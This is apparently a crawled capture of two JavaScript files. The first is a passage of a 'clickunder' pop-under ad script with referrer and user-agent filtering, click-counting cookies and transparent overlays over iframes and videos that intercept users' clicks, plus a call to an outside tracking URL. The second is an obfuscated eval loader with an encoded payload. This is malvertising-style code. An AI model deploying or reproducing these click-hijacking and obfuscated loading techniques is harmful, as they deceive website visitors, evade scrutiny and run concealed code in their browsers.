        getElementsToSet = function() { // Return list of elements for setting clickunder event
            if (CONFIG.elements_whitelist.length > 0) {
                if (CONFIG.cover_iframes) {
                    CONFIG.elements_whitelist.push(".cIframeCover");
                }
                return document.querySelectorAll(CONFIG.elements_whitelist);
            } else {
                return [document.body, ];
            }
        }
    }

    class Filters {
        constructor() {
            this.clicked = false;
            this.equal = (element) => element === true;

            this.clickFiltersSet = [
                {filter: this.clickedFilter, name: "clicked"},
                {filter: this.blacklistFilter, name: "blacklist"},
            ];

            this.initFiltersSet = [
                {filter: this.cookieFilter, name: "checkCookie"},
                {filter: this.checkReferrer, name: "checkReferrer"},
                {filter: this.checkSubDomain, name: "checkSubDomain"},
                {filter: this.checkUserAgent, name: "checkUserAgent"}                
            ];
        }

        getclickFilters(event) {
            const failedFilter = this.clickFiltersSet.find(filterObj => !filterObj.filter(event));
            if (failedFilter) {
                utils.debugPrint(`Blocked by ${failedFilter.name} filter`);
                return false;
            }
            return true;
        }

        getinitFilters() {
            const failedFilter = this.initFiltersSet.find(filterObj => !filterObj.filter());
            if (failedFilter) {
                utils.debugPrint(`Blocked by ${failedFilter.name} filter`);
                return false;
            }
            return true;
        }

        clickedFilter() {
            return this.clicked ? false : true;
        }

        cookieFilter() {
            return utils.getCookie("u_" + WEBSITE_CODE) ? false : true;
        }

        blacklistFilter(event) {
            let node = event.target;

            while (node != null) {
                if (utils.compareElements(node, CONFIG.elements_blacklist)) {
                    return false;
                }
                node = node.parentNode;
            }
            return true;
        }

        preventDefaultAndBlocking(preventDefaultConfig, blockingActionsConfig, event) {

            // ---------- Prevent default behavior ----------
            var clicked_element = document.elementFromPoint(event.clientX, event.clientY);
            var closest_link = clicked_element.closest('a');
            if (preventDefaultConfig.a && closest_link && closest_link.target == "") {
                event.preventDefault();
                return false;
            }

            // ---------- Blocking ----------
            if (blockingActionsConfig.a_target_blank && clicked_element.tagName.toLowerCase() == "a" && clicked_element.target == "_blank") { // <a target="_blank">
                return true;
            }
        }

        checkReferrer() {
            let referrerDomain = "";
            let whitelist = CONFIG.referer_whitelist;
            let blacklist = CONFIG.referer_blacklist;

            if (document.referrer !== "") {
                referrerDomain = new URL(document.referrer).hostname;
                if (referrerDomain.indexOf('www.') == 0) { referrerDomain = referrerDomain.substr(4); }
            }

            if (whitelist.length > 0) {
                return whitelist.includes(referrerDomain);
            }
            if (blacklist.length > 0) {
                return !blacklist.includes(referrerDomain);
            }
            return true;
        }

        checkSubDomain() {
            let referrerDomain = "";
            if (document.referrer !== "") {
                referrerDomain = new URL(document.referrer).hostname;
            }

            let parts = referrerDomain.split('.');

            if (CONFIG.subdomain_referer) {
                return (parts.length < 3);
            } else {
                return true;
            }
        }

        checkClickDelay() { // Returns true, if user did enough clicks to start
            if (CONFIG.clicks_to_start) {
                if (CONFIG.clicks_to_start == 1) { // No click delay
                    return true;
                }
                let clickDelayCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
                if (clickDelayCount) {
                    if (utils.getCookie(WEBSITE_CODE + "_delayCount") >= parseInt(CONFIG.clicks_to_start)) {
                        return true;
                    } else {
                        utils.initTransparentDivs();
                        return false;
                    }
                }
            } else {
                return true;
            }
        }

        checkUserAgent() {
            let userAgent = navigator.userAgent.toLowerCase();
            let expressions = CONFIG.useragent_blacklist;

            if (!expressions.length) {
                return true;
            }

            for(let expression of expressions) {
                let groups = expression.split("||").map(group => group.split("&&"));

                for(let group of groups) {
                    let allInGroup = true;
                    for(let item of group) {
                        if(userAgent.indexOf(item) === -1) {
                            allInGroup = false;
                            break;
                        }
                    }

                    if(allInGroup) {
                        return false;
                    }
                }
            }

            return true;
        }
    }

    const browser = new Browser();
    const selectorWrappers = new SelectorWrappers();
    const filters = new Filters();
    const utils = new Utils();

    if (document.currentScript && document.currentScript.config !== undefined) { // Getting config, if thre's no config - load defaults, using config if there's no m_config
        if (browser.isMobile()) {
            let config = document.currentScript.m_config || document.currentScript.config;
            var CONFIG = utils.setConfigDefaults(config);
        } else {
            var CONFIG = utils.setConfigDefaults(document.currentScript.config);
        }
    } else {
        var CONFIG = utils.setConfigDefaults({});
    }

    utils.debugPrint(browser.getOS() + " | " + browser.getBrowser() + " | " + browser.getBrowserVersion());

    let clickunderElements;

    function countClicks(event) {
        clickunderElements = selectorWrappers.getElementsToSet();

        if (event.isTrusted) {
            let clickDelayCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
            if (clickDelayCount) {
                utils.setCookie(WEBSITE_CODE + "_delayCount", parseInt(clickDelayCount) + 1, 10 * 60);
            } else {
                utils.setCookie(WEBSITE_CODE + "_delayCount", 1, 10 * 60);
            }

            if (clickunderElements && Array.from(clickunderElements).some(elem => elem.contains(event.target)) && filters.getinitFilters() && filters.checkClickDelay()) {
                    runClickunder(event);
            }
        }
    }

    function runClickunder(event) {
        utils.debugPrint("*click*"); 
        if (filters.getclickFilters(event)) {
            if (event.isTrusted) {
                let runCWrapper = utils.getCWrapper(event); 
                if (CONFIG.impressions[0] === 0 && CONFIG.impressions[1] === 0) {
                    utils.debugPrint("Blocked by impressions settings"); 
                } else if (typeof runCWrapper === 'function') {
                    runCWrapper(utils, event);
                    utils.setCookie(WEBSITE_CODE + "_blockTimer", 1, 10 * 60); 
                } 

                utils.setImpCountCookie(); 
            }
        }
    }

    function initClickunder() {
        utils.checkImpressionsCookie(); 
        document.addEventListener('click', utils.handleOnlyOneEvent, !!CONFIG.use_event_capture);

        const videoElements = document.querySelectorAll('video'); 
        let touchStartCoords = { x: -1, y: -1 }; 

        videoElements.forEach(video => {
            video.addEventListener('touchstart', function(e) { 
                touchStartCoords = { x: e.touches[0].clientX, y: e.touches[0].clientY }; 
            }); 

            video.addEventListener('touchend', function(e) { 
                const touchEndCoords = { x: e.changedTouches[0].clientX, y: e.changedTouches[0].clientY }; 
                const xDiff = touchStartCoords.x - touchEndCoords.x; 
                const yDiff = touchStartCoords.y - touchEndCoords.y; 

                if (Math.abs(xDiff) < 5 && Math.abs(yDiff) < 5) {
                    utils.handleOnlyOneEvent(e) 
                } 
            }); 
        }); 

        if (filters.getinitFilters()) {
            clcInit = 1; 
            if (CONFIG.cover_iframes) {
                utils.initTransparentDivs(); 
            } 
            utils.debugPrint("Clickunder loaded");
            utils.startDomWatcher();
        } 
    }

    if (!utils.getCookie(WEBSITE_CODE + "_blockTimer") && CONFIG.start_timer) {
        setTimeout(initClickunder, CONFIG.start_timer * 1000);
    } else {
        initClickunder();
    }; }  efea20cc5ffe([['https://kllastroad.com/clicks/MjkzNDdfMjg3NDA4XzIzLjAxMDE0OV8xM18xNzY5OTA5ODg2MzUzNDA3MzE3Nl8yMF8xOC4yMTYuMTUxLjIzN15jNDllMGVkZGE1NWI1YTVlOTJhNzg1NDM2MGFhZjUzYV4wNC4yLjEuMjAyNg==','','','',' ','','0','']]);  try { localStorage.setItem('ea20cc5ffe_uid', '17699098863534073176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=176107
body_size: 1592
content:
var _0xc88e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe88c(d,e,f){var g=_0xc88e[2][_0xc88e[1]](_0xc88e[0]);var h=g[_0xc88e[3]](0,e);var i=g[_0xc88e[3]](0,f);var j=d[_0xc88e[1]](_0xc88e[0])[_0xc88e[10]]()[_0xc88e[9]](function(a,b,c){if(h[_0xc88e[4]](b)!==-1)return a+=h[_0xc88e[4]](b)*(Math[_0xc88e[8]](e,c))},0);var k=_0xc88e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc88e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe88c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",23,"hSZJAsVtB",43,7,33))